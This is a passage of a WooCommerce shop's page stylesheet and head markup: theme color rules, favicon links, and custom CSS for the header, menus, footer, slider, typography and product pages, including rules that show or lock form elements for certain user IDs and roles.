            .woo-has-one-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-one-product-color #main ul.products li.product h3,
            .woo-has-one-product-color #main div.product .product_title,
            .woo-has-one-price-color #main ul.products li.product .price,
            .woo-has-one-price-color #main div.product p.price,
            .woo-has-one-price-color #main div.product span.price,
            .woo-has-one-button-color #main #respond input#submit.alt,
            .woo-has-one-button-color #main a.button,
            .woo-has-one-button-color #main a.button.alt,
            .woo-has-one-button-color #main button.button,
            .woo-has-one-button-color #main button.button.alt,
            .woo-has-one-button-color #main input.button.alt,
            .woo-has-one-button-color #main nav ul li.is-active,
            .woo-has-one-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-one-button-color-hover #main a.button:hover,
            .woo-has-one-button-color-hover #main a.button.alt:hover,
            .woo-has-one-button-color-hover #main button.button.alt:hover,
            .woo-has-one-button-color-hover #main input.button.alt:hover,
            .woo-has-one-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-one-color #main input,
            .woocommerce-page .woo-f-has-one-color #main textarea {
                color: #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-one-color #main textarea::-webkit-input-placeholder {
                color: #212529B3 !important;
            }

            .woocommerce-page .woo-has-one-background-color,
            .woo-has-one-button-background-color #main #respond input#submit.alt,
            .woo-has-one-button-background-color #main a.button,
            .woo-has-one-button-background-color #main a.button.alt,
            .woo-has-one-button-background-color #main button.button,
            .woo-has-one-button-background-color #main button.button.alt,
            .woo-has-one-button-background-color #main input.button.alt,
            .woo-has-one-button-background-color #main nav ul li.is-active,
            .woo-has-one-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-one-button-background-color-hover #main a.button:hover,
            .woo-has-one-button-background-color-hover #main a.button.alt:hover,
            .woo-has-one-button-background-color-hover #main button.button.alt:hover,
            .woo-has-one-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-one-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-one-color #main input[type="radio"]:checked {
                background-color: #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-border-color #main input,
            .woocommerce-page .woo-f-has-one-border-color #main textarea {
                border-bottom: 1.5px solid #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-one-border-color #main input[type="radio"] {
                border: 1.5px solid #212529 !important;
            }

            .woo-has-one-button-background-color #main .woocommerce-message,
            .woo-has-one-button-background-color #main .woocommerce-info {
                border-top-color: #212529 !important;
            }

            
            .woo-has-two-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-two-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-two-product-color #main ul.products li.product h3,
            .woo-has-two-product-color #main div.product .product_title,
            .woo-has-two-price-color #main ul.products li.product .price,
            .woo-has-two-price-color #main div.product p.price,
            .woo-has-two-price-color #main div.product span.price,
            .woo-has-two-button-color #main #respond input#submit.alt,
            .woo-has-two-button-color #main a.button,
            .woo-has-two-button-color #main a.button.alt,
            .woo-has-two-button-color #main button.button,
            .woo-has-two-button-color #main button.button.alt,
            .woo-has-two-button-color #main input.button.alt,
            .woo-has-two-button-color #main nav ul li.is-active,
            .woo-has-two-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-two-button-color-hover #main a.button:hover,
            .woo-has-two-button-color-hover #main a.button.alt:hover,
            .woo-has-two-button-color-hover #main button.button.alt:hover,
            .woo-has-two-button-color-hover #main input.button.alt:hover,
            .woo-has-two-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-two-color #main input,
            .woocommerce-page .woo-f-has-two-color #main textarea {
                color: #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-two-color #main textarea::-webkit-input-placeholder {
                color: #343a40B3 !important;
            }

            .woocommerce-page .woo-has-two-background-color,
            .woo-has-two-button-background-color #main #respond input#submit.alt,
            .woo-has-two-button-background-color #main a.button,
            .woo-has-two-button-background-color #main a.button.alt,
            .woo-has-two-button-background-color #main button.button,
            .woo-has-two-button-background-color #main button.button.alt,
            .woo-has-two-button-background-color #main input.button.alt,
            .woo-has-two-button-background-color #main nav ul li.is-active,
            .woo-has-two-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-two-button-background-color-hover #main a.button:hover,
            .woo-has-two-button-background-color-hover #main a.button.alt:hover,
            .woo-has-two-button-background-color-hover #main button.button.alt:hover,
            .woo-has-two-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-two-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-two-color #main input[type="radio"]:checked {
                background-color: #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-border-color #main input,
            .woocommerce-page .woo-f-has-two-border-color #main textarea {
                border-bottom: 1.5px solid #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-two-border-color #main input[type="radio"] {
                border: 1.5px solid #343a40 !important;
            }

            .woo-has-two-button-background-color #main .woocommerce-message,
            .woo-has-two-button-background-color #main .woocommerce-info {
                border-top-color: #343a40 !important;
            }

            
            .woo-has-three-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-three-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-three-product-color #main ul.products li.product h3,
            .woo-has-three-product-color #main div.product .product_title,
            .woo-has-three-price-color #main ul.products li.product .price,
            .woo-has-three-price-color #main div.product p.price,
            .woo-has-three-price-color #main div.product span.price,
            .woo-has-three-button-color #main #respond input#submit.alt,
            .woo-has-three-button-color #main a.button,
            .woo-has-three-button-color #main a.button.alt,
            .woo-has-three-button-color #main button.button,
            .woo-has-three-button-color #main button.button.alt,
            .woo-has-three-button-color #main input.button.alt,
            .woo-has-three-button-color #main nav ul li.is-active,
            .woo-has-three-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-three-button-color-hover #main a.button:hover,
            .woo-has-three-button-color-hover #main a.button.alt:hover,
            .woo-has-three-button-color-hover #main button.button.alt:hover,
            .woo-has-three-button-color-hover #main input.button.alt:hover,
            .woo-has-three-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-three-color #main input,
            .woocommerce-page .woo-f-has-three-color #main textarea {
                color: #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-three-color #main textarea::-webkit-input-placeholder {
                color: #6c757dB3 !important;
            }

            .woocommerce-page .woo-has-three-background-color,
            .woo-has-three-button-background-color #main #respond input#submit.alt,
            .woo-has-three-button-background-color #main a.button,
            .woo-has-three-button-background-color #main a.button.alt,
            .woo-has-three-button-background-color #main button.button,
            .woo-has-three-button-background-color #main button.button.alt,
            .woo-has-three-button-background-color #main input.button.alt,
            .woo-has-three-button-background-color #main nav ul li.is-active,
            .woo-has-three-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-three-button-background-color-hover #main a.button:hover,
            .woo-has-three-button-background-color-hover #main a.button.alt:hover,
            .woo-has-three-button-background-color-hover #main button.button.alt:hover,
            .woo-has-three-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-three-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-three-color #main input[type="radio"]:checked {
                background-color: #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-border-color #main input,
            .woocommerce-page .woo-f-has-three-border-color #main textarea {
                border-bottom: 1.5px solid #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-three-border-color #main input[type="radio"] {
                border: 1.5px solid #6c757d !important;
            }

            .woo-has-three-button-background-color #main .woocommerce-message,
            .woo-has-three-button-background-color #main .woocommerce-info {
                border-top-color: #6c757d !important;
            }

            
            .woo-has-four-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-four-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-four-product-color #main ul.products li.product h3,
            .woo-has-four-product-color #main div.product .product_title,
            .woo-has-four-price-color #main ul.products li.product .price,
            .woo-has-four-price-color #main div.product p.price,
            .woo-has-four-price-color #main div.product span.price,
            .woo-has-four-button-color #main #respond input#submit.alt,
            .woo-has-four-button-color #main a.button,
            .woo-has-four-button-color #main a.button.alt,
            .woo-has-four-button-color #main button.button,
            .woo-has-four-button-color #main button.button.alt,
            .woo-has-four-button-color #main input.button.alt,
            .woo-has-four-button-color #main nav ul li.is-active,
            .woo-has-four-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-four-button-color-hover #main a.button:hover,
            .woo-has-four-button-color-hover #main a.button.alt:hover,
            .woo-has-four-button-color-hover #main button.button.alt:hover,
            .woo-has-four-button-color-hover #main input.button.alt:hover,
            .woo-has-four-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-four-color #main input,
            .woocommerce-page .woo-f-has-four-color #main textarea {
                color: #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-four-color #main textarea::-webkit-input-placeholder {
                color: #f8f9faB3 !important;
            }

            .woocommerce-page .woo-has-four-background-color,
            .woo-has-four-button-background-color #main #respond input#submit.alt,
            .woo-has-four-button-background-color #main a.button,
            .woo-has-four-button-background-color #main a.button.alt,
            .woo-has-four-button-background-color #main button.button,
            .woo-has-four-button-background-color #main button.button.alt,
            .woo-has-four-button-background-color #main input.button.alt,
            .woo-has-four-button-background-color #main nav ul li.is-active,
            .woo-has-four-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-four-button-background-color-hover #main a.button:hover,
            .woo-has-four-button-background-color-hover #main a.button.alt:hover,
            .woo-has-four-button-background-color-hover #main button.button.alt:hover,
            .woo-has-four-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-four-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-four-color #main input[type="radio"]:checked {
                background-color: #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-border-color #main input,
            .woocommerce-page .woo-f-has-four-border-color #main textarea {
                border-bottom: 1.5px solid #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-four-border-color #main input[type="radio"] {
                border: 1.5px solid #f8f9fa !important;
            }

            .woo-has-four-button-background-color #main .woocommerce-message,
            .woo-has-four-button-background-color #main .woocommerce-info {
                border-top-color: #f8f9fa !important;
            }

            
        .woo-has-white-product-color #main ul.products li.product .woocommerce-loop-category__title,
        .woo-has-white-product-color #main ul.products li.product .woocommerce-loop-product__title,
        .woo-has-white-product-color #main ul.products li.product h3,
        .woo-has-white-product-color #main div.product .product_title,
        .woo-has-white-price-color #main ul.products li.product .price,
        .woo-has-white-price-color #main div.product p.price,
        .woo-has-white-price-color #main div.product span.price,
        .woo-has-white-button-color #main #respond input#submit.alt,
        .woo-has-white-button-color #main a.button,
        .woo-has-white-button-color #main a.button.alt,
        .woo-has-white-button-color #main button.button,
        .woo-has-white-button-color #main button.button.alt,
        .woo-has-white-button-color #main input.button.alt,
        .woo-has-white-button-color #main nav ul li.is-active,
        .woo-has-white-button-color-hover #main #respond input#submit.alt:hover,
        .woo-has-white-button-color-hover #main a.button:hover,
        .woo-has-white-button-color-hover #main a.button.alt:hover,
        .woo-has-white-button-color-hover #main button.button.alt:hover,
        .woo-has-white-button-color-hover #main input.button.alt:hover,
        .woo-has-white-button-background-color #main .woocommerce-info::before,
        .woocommerce-page .woo-f-has-white-color #main input,
        .woocommerce-page .woo-f-has-white-color #main textarea {
            color: #fff !important;
        }

        .woocommerce-page .woo-f-has-white-color #main input::-webkit-input-placeholder,
        .woocommerce-page .woo-f-has-white-color #main textarea::-webkit-input-placeholder {
            color: #FFFFFFB3 !important;
        }

        .woocommerce-page .woo-has-white-background-color,
        .woo-has-white-button-background-color #main #respond input#submit.alt,
        .woo-has-white-button-background-color #main a.button,
        .woo-has-white-button-background-color #main a.button.alt,
        .woo-has-white-button-background-color #main button.button,
        .woo-has-white-button-background-color #main button.button.alt,
        .woo-has-white-button-background-color #main input.button.alt,
        .woo-has-white-button-background-color #main nav ul li.is-active,
        .woo-has-white-button-background-color-hover #main #respond input#submit.alt:hover,
        .woo-has-white-button-background-color-hover #main a.button:hover,
        .woo-has-white-button-background-color-hover #main a.button.alt:hover,
        .woo-has-white-button-background-color-hover #main button.button.alt:hover,
        .woo-has-white-button-background-color-hover #main input.button.alt:hover,
        .woocommerce-page .woo-f-has-white-color #main input[type="checkbox"]:checked,
        .woocommerce-page .woo-f-has-white-color #main input[type="radio"]:checked {
            background-color: #fff !important;
        }

        .woocommerce-page .woo-f-has-white-border-color #main input,
        .woocommerce-page .woo-f-has-white-border-color #main textarea {
            border-bottom: 1.5px solid #fff !important;
        }

        .woocommerce-page .woo-f-has-white-border-color #main input[type="checkbox"],
        .woocommerce-page .woo-f-has-white-border-color #main input[type="radio"] {
            border: 1.5px solid #fff !important;
        }

        .woo-has-white-button-background-color #main .woocommerce-message,
        .woo-has-white-button-background-color #main .woocommerce-info {
            border-top-color: #fff !important;
        }

        .woo-has-black-product-color #main ul.products li.product .woocommerce-loop-category__title,
        .woo-has-black-product-color #main ul.products li.product .woocommerce-loop-product__title,
        .woo-has-black-product-color #main ul.products li.product h3,
        .woo-has-black-product-color #main div.product .product_title,
        .woo-has-black-price-color #main ul.products li.product .price,
        .woo-has-black-price-color #main div.product p.price,
        .woo-has-black-price-color #main div.product span.price,
        .woo-has-black-button-color #main #respond input#submit.alt,
        .woo-has-black-button-color #main a.button,
        .woo-has-black-button-color #main a.button.alt,
        .woo-has-black-button-color #main button.button,
        .woo-has-black-button-color #main button.button.alt,
        .woo-has-black-button-color #main input.button.alt,
        .woo-has-black-button-color #main nav ul li.is-active,
        .woo-has-black-button-color-hover #main #respond input#submit.alt:hover,
        .woo-has-black-button-color-hover #main a.button:hover,
        .woo-has-black-button-color-hover #main a.button.alt:hover,
        .woo-has-black-button-color-hover #main button.button.alt:hover,
        .woo-has-black-button-color-hover #main input.button.alt:hover,
        .woo-has-black-button-background-color #main .woocommerce-info::before,
        .woocommerce-page .woo-f-has-black-color #main input,
        .woocommerce-page .woo-f-has-black-color #main textarea {
            color: #222 !important;
        }

        .woocommerce-page .woo-f-has-black-color #main input::-webkit-input-placeholder,
        .woocommerce-page .woo-f-has-black-color #main textarea::-webkit-input-placeholder {
            color: #222222B3 !important;
        }

        .woocommerce-page .woo-has-black-background-color,
        .woo-has-black-button-background-color #main #respond input#submit.alt,
        .woo-has-black-button-background-color #main a.button,
        .woo-has-black-button-background-color #main a.button.alt,
        .woo-has-black-button-background-color #main button.button,
        .woo-has-black-button-background-color #main button.button.alt,
        .woo-has-black-button-background-color #main input.button.alt,
        .woo-has-black-button-background-color #main nav ul li.is-active,
        .woo-has-black-button-background-color-hover #main #respond input#submit.alt:hover,
        .woo-has-black-button-background-color-hover #main a.button:hover,
        .woo-has-black-button-background-color-hover #main a.button.alt:hover,
        .woo-has-black-button-background-color-hover #main button.button.alt:hover,
        .woo-has-black-button-background-color-hover #main input.button.alt:hover,
        .woocommerce-page .woo-f-has-black-color #main input[type="checkbox"]:checked,
        .woocommerce-page .woo-f-has-black-color #main input[type="radio"]:checked {
            background-color: #222 !important;
        }

        .woocommerce-page .woo-f-has-black-border-color #main input,
        .woocommerce-page .woo-f-has-black-border-color #main textarea {
            border-bottom: 1.5px solid #222 !important;
        }

        .woocommerce-page .woo-f-has-black-border-color #main input[type="checkbox"],
        .woocommerce-page .woo-f-has-black-border-color #main input[type="radio"] {
            border: 1.5px solid #222 !important;
        }

        .woo-has-black-button-background-color #main .woocommerce-message,
        .woo-has-black-button-background-color #main .woocommerce-info {
            border-top-color: #222 !important;
        }

        </style>
        <link rel="icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#popout li.special-form {
	display: none;
}
body.user-id-1 #popout li.special-form,
body.user-id-60 #popout li.special-form,
body.user-id-61 #popout li.special-form,
body.user-id-224 #popout li.special-form,
body.user-id-225 #popout li.special-form,
body.user-id-243 #popout li.special-form,
body.user-id-244 #popout li.special-form,
body.user-id-245 #popout li.special-form,
body.user-id-246 #popout li.special-form,
body.user-id-247 #popout li.special-form,
body.user-id-248 #popout li.special-form,
body.user-id-249 #popout li.special-form,
body.user-id-250 #popout li.special-form,
body.user-id-251 #popout li.special-form,
body.user-id-270 #popout li.special-form,
body.user-id-271 #popout li.special-form,
body.user-id-272 #popout li.special-form,
body.user-id-273 #popout li.special-form,
body.user-id-274 #popout li.special-form,
body.user-id-292 #popout li.special-form,
body.user-id-293 #popout li.special-form,
body.user-id-294 #popout li.special-form,
body.user-id-295 #popout li.special-form,
body.user-id-296 #popout li.special-form,
body.user-id-297 #popout li.special-form,
body.user-id-298 #popout li.special-form,
body.user-id-299 #popout li.special-form,
body.user-id-300 #popout li.special-form,
body.user-id-301 #popout li.special-form,
body.user-id-302 #popout li.special-form,
body.user-id-303 #popout li.special-form,
body.user-id-304 #popout li.special-form,
body.user-id-305 #popout li.special-form,
body.user-id-306 #popout li.special-form,
body.user-id-307 #popout li.special-form,
body.user-id-308 #popout li.special-form,
body.user-id-309 #popout li.special-form,
body.user-id-578 #popout li.special-form {
	display: inline-block;
}

body.role-wild_bills .woocommerce-MyAccount-navigation-link--edit-address,
body.role-wild_bills .wc_payment_method.payment_method_authorize_net_cim_credit_card {
	display: none;
}
body.role-wild_bills #customer_details .col-1 label {
	pointer-events: none;
}
body.role-wild_bills #customer_details .col-1 input[type="text"],
body.role-wild_bills #customer_details .col-1 input[type="email"],
body.role-wild_bills #customer_details .col-1 .select2-selection {
	pointer-events: none;
	background-color: #ebebeb !important;
}



/* ======== HEADER ==================== */
.masthead {
    background: #ffffff;
}

.masthead.scrolled {
    background: rgba(255, 255, 255, 0.8);
}

nav.navigate {
    padding-top: 8px;
    padding-bottom: 8px;
}

@media only screen and (max-width: 699px) {
    #popout .top-menu {
        padding: 0 15px;
    }

    #menu-menu-top {
        position: relative;
        z-index: 2;
    }
}


@media only screen and (max-width: 1200px) {
    .masthead .navigate {
        padding-left: 15px;
    }
}

.aws-container .aws-search-form {
    width: 39vw;
}

@media only screen and (max-width: 1400px) {
    .aws-container .aws-search-form {
        width: 230px;
    }
    .masthead .navigate {
        padding-left: 20px;
        padding-right: 35px;
    }
}

@media only screen and (max-width: 699px) {
    .aws-container .aws-search-form {
        width: 100%;
    }
}

.aws-container .aws-search-form .aws-form-btn {
    width: 50px;
    border-radius: 8px !important;
    background-color: #212529;
}

.aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    height: 25px;
    color: #fff;
}

.aws-container .aws-search-field {
    border-radius: 8px !important;
}

.aws-container .aws-search-form .aws-wrapper {
    background-color: #e9ecef;
    margin-right: -5px;
    border-radius: 8px 0 0 8px !important;
}

.aws-container .aws-show-clear .aws-search-field {
    border: none !important;
    padding: 15px 15px 15px 20px;
}

.aws-container .aws-show-clear .aws-search-field::placeholder {
    text-transform: uppercase;
    color: #adb5bd;
    font-weight: 400;
}

#menu-menu-top a {
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
    max-width: 100%;
}

#menu-menu-top .active-menu-item > a {
    border-radius: 8px;
    background-color: #212529;
    color: #fff !important;
    line-height: 40px;
    padding: 5px 20px 0 30px;
    position: relative;
    margin: 0 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

@media only screen and (max-width: 700px) {
    #menu-menu-top .active-menu-item > a {
        margin: 0;
    }
}

#menu-menu-top .active-menu-item > a:hover {
    color: #e9ecef !important;
}

#menu-menu-top .active-menu-item > a i {
    font-size: 23px;
    margin-left: 15px;
}

@media only screen and (max-width: 699px) {
    #menu-menu-top .shop-click {
        width: 95%;
    }
}

#menu-menu-top .active-menu-item > a:after {
    position: absolute;
    content: "";
    width: 20px;
    height: 15px;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}

#menu-menu-top {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

#cart .token {
    background-color: #dd1616;
}
.menu-item:not(.shop-click) a,
.special-form a,
.header__acount-link a {
    padding-bottom: 8px;
}



#menu-menu-top .sub-menu {
	background-color: #fff;
	width: 460px;
	column-count: 2;
	overflow: hidden;
}
#menu-menu-top #menu-item-5349 .sub-menu,
#menu-menu-top #menu-item-5504 .sub-menu {
	width: 100%;
	column-count: 1;
}
#menu-menu-top .sub-menu li {
	border-radius: 0 !important;
}
#menu-menu-top .sub-menu li:first-of-type a {
	margin-top: 0;
	padding-top: 13px !important;
}
#menu-menu-top .sub-menu li:last-of-type a {
	margin-bottom: 0;
}
#menu-menu-top .sub-menu li:hover a {
	color: #fff;
}

#menu-menu-top .sub-menu .sub-menu {
	display: block;
	position: relative;
	right: 0 !important;
	column-count: 1;
	width: 100%;
	transform: translateX(0);
	box-shadow: none;
	background-color: #f0f0f0;
	border-radius: 0;
	border-top: 1.5px solid #d3d3d3;
	border-bottom: 1.5px solid #d3d3d3;
}
#menu-menu-top .sub-menu li:hover .sub-menu a {
	color: initial;
}
#menu-menu-top .sub-menu li:hover .sub-menu li:hover a {
	color: #fff;
}

@media screen and (max-width: 699px) {
	
	#menu-menu-top .sub-menu {
		display: block;
		position: relative;
		background-color: #e7e7e7;
		width: 100% !important;
		max-width: 100% !important;
		column-count: 1;
		-webkit-box-shadow: none;
			box-shadow: none;
		right: initial !important;
	}
	#menu-menu-top .sub-menu li {
		background-color: #ffffff00;
	}
	#menu-menu-top .sub-menu li:hover {
    background-color: #21252900;
    color: #fff;
	}
	
}



/* ============= Footer =============== */
.main-footer h3 {
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
}

.main-footer .foot-4 {
    width: 100%;
    flex: initial;
    position: relative;
    padding-top: 60px;
}

.main-footer .foot-4 a {
    text-decoration: underline;
}

.main-footer .foot-4 a:hover {
    text-decoration: none;
}

.main-footer .foot-4:after {
    position: absolute;
    content: '';
    top: 10px;
    left: 50%;
    height: 1px;
    background: #fff;
    width: calc(100% - 60px);
    transform: translateX(-50%);
}

.main-footer .foot-4 p {
    max-width: 100%;
    line-height: 20px;
}

.main-footer .foot-1 {
    flex: 3;
    max-width: 710px;
}

.main-footer .foot-2 {
    flex: 1;
    margin-left: 40px;
    margin-right: 80px;
}

@media only screen and (max-width: 800px) {
    .main-footer .foot-2 {
        margin-left: 0;
        margin-right: 0;
    }
}

.main-footer .foot-3 p {
    margin-bottom: 12px;
}

footer .main-footer {
    padding: 62px 20px !important;
}

footer .main-footer a:hover {
    color: #8d8d8d;
}


.main-footer .content-block {
    padding-right: 20px;
    padding-left: 30px;
}

@media only screen and (max-width: 800px) {
    .main-footer .content-block {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.main-footer a {
    text-decoration: none;
}

@media only screen and (max-width: 500px) {
    .main-footer .foot {
        flex: initial;
    }
}
/* ============= Slider ========================== */
#slider .slides .slide .slogan {
    text-transform: uppercase;
    width: auto !important;
    left: initial !important;
    right: 14%;
    top: 61% !important;
}

@media only screen and (max-width: 699px) {
    #slider .slides .slide .slogan {
        right: 0%;
        top: 50% !important;
    }
}

#slider .slides .slide .slogan h2 {
    font-weight: 700;
    margin-bottom: 0;
    text-align: left;
    padding-left: 10px;
}

#slider .slides .slide .slogan h4 {
    padding-right: 26px;
    padding-left: 26px;
    font-weight: bold;
    border-radius: 8px;
    padding-bottom: 7px;
		padding-top: 13px
}

@media only screen and (max-width: 699px) {
    #slider .slides .slide .slogan h2 {
        font-size: 40px;
    }

    #slider .slides .slide .slogan h4 {
        font-size: 25px;
        padding-right: 15px;
        padding-left: 15px;
    }
}

.home-btn > .wp-block-column {
    padding: 52px 10px !important;
    margin: 0 5px !important;
}

@media only screen and (max-width: 782px) {
    .home-btn > .wp-block-column {
        margin: 5px !important;
    }
}

/* ============== Typography ================ */

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    font-family: 'Khula', sans-serif;
}

h1, h2, h3 {
    font-family: "Khula", sans-serif !important;
    font-weight: 800 !important;
}

h4, h5, h6 {
    font-weight: 600 !important;
    font-style: normal !important;
}

p, li, body {
    font-family: "Khula", sans-serif !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

body, input, button, textarea {
    font-family: "Khula", sans-serif !important;
}

/* ============ Global ================ */

#main .post .wp-block-group {
    max-width: 1030px;
    padding: 0 15px;
}



#main .post .wp-block-group.title-btn {
    border-bottom: 1px solid #4d5154;
    position: relative;
    margin: 80px auto 50px auto;
}

@media only screen and (max-width: 800px) {
    #main .post .wp-block-group.title-btn {
        margin-right: 15px;
        margin-left: 15px;
    }
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container {
    display: flex;
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container h3 {
    width: 100%;
    margin-bottom: 0;
    text-transform: uppercase;
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container .wp-block-button__link {
    text-transform: uppercase !important;
    font-size: 25px;
    line-height: 1;
    font-weight: 700 !important;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    right: 0;
    z-index: 2;
}

@media only screen and (max-width: 450px) {
    #main .post .wp-block-group.title-btn .wp-block-group__inner-container .wp-block-button__link {
        width: 90px;
        height: 90px;
        right: -7px;
        font-size: 17px;
    }
}


.site-main_shop {
    margin-top: 120px;
    background: #6c757d;
    padding-top: 40px;
    padding-bottom: 20px;
}

.site-main_shop .other-brands__list {
    justify-content: center;
}

.site-main_shop.site-main_shop-type {
    margin-top: 0;
    background: #e9ecef;
}

.site-main_shop .container {
    max-width: 1060px;
    margin: 0 auto;
    padding: 0 30px;
}

.site-main_shop .other-brands__title {
    display: none;
}

.site-main_shop .other-brands__list {
    margin-bottom: 0;
}

.site-main.brand-single .container {
    max-width: 960px;
    margin: 0 auto;
    padding: 0 30px;
}



#main .post form label {
    display: block !important;
}


/* =============== Woocomerce single product ================ */
.woocommerce-page.tax-product_cat .woo-has-three-background-color {
    background: #ffffff !important;
}

body.archive woocommerce {
    max-width: 100% !important;
}
.woocommerce #main #respond input#submit.alt, .woocommerce #main a.button.alt, .woocommerce #main button.button.alt, .woocommerce #main input.button.alt {
/*     padding: 15px 20px !important; */
    font-size: 25px;
	padding: 23px 26px 18px 26px!important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.5em;
}

.single-product .woo-has-one-background-color #primary, .single-product .woo-has-two-background-color #primary, .single-product .woo-has-three-background-color #primary, .single-product .woo-has-four-background-color #primary, .single-product .woo-has-black-background-color #primary {
    padding-top: 0 !important;
}

.single-product .masthead {
    background: #ffffff;
}

.single-product .masthead.scrolled {
    background: rgba(255, 255, 255, 0.8);
}

.single-product #primary.content-area {
    margin-top: 155px;
    padding-bottom: 0 !important;
}

.single-product #main, .single-product .site-main {
    padding: 0 !important;
    margin: 0 auto;
}

.single-product .product_title {
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    line-height: 1.35;
}

.single-product .woocommerce-product-details__short-description {
    color: #000000;
    font-weight: 400;
    max-width: 675px;
}

.single-product .variations tr {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.single-product .variations tr .value {
    max-width: 275px !important;
    position: relative;
}

.single-product .variations tr .value select {
    padding: 10px 12px;
    border-radius: 6px !important;
    color: #707070;
    font-weight: 400;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	text-align: left;
}
.woocommerce div.product form.cart .variations td label,
.woocommerce div.product form.cart .variations th label {
	font-weight: 700;
}

.single-product .related.products {
    position: relative;
}

.single-product .related.products:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 60px;
    left: 0;
    background: #343a40;
}

@media only screen and (max-width: 400px) {
    .single-product .related.products:before {
        display: none;
    }
}

.single-product .related.products h2 {
    color: #212529;
    font-weight: 700;
    text-transform: uppercase;
}

.woocommerce #main div.product {
    padding-top: 25px;
}

.woocommerce div.product form.cart .variations label {
    color: #000000;
    font-weight: 400;
}

.woocommerce div.product p.price {
    color: #000000;
    font-weight: 600;
}

.woocommerce div.product div.images img {
    max-width: 400px;
    margin: 0 auto;
}

.other-brands__list {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 150px;
}

@media only screen and (max-width: 500px) {
    .other-brands__list {
        justify-content: center;
    }
}

.other-brands__item {
    background: #343a40;
    margin-right: 20px;
    padding: 18px 26px 14px;
    border-radius: 10px;
    margin-bottom: 20px;
}

.other-brands__item a {
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
}

.other-brands__title {
    color: #ffffff;
    font-weight: 700;
    padding-left: 30px;
    border-bottom: 1px solid #ffffff;
    text-transform: uppercase;
    margin-bottom: 40px;
}

.woocommerce.single-product #main .product .quantity input.qty {
    max-width: 130px;
    border-radius: 10px !important;
    border: 1px solid #707070 !important;
    background-color: #ffffff !important;
    padding-right: 10px;
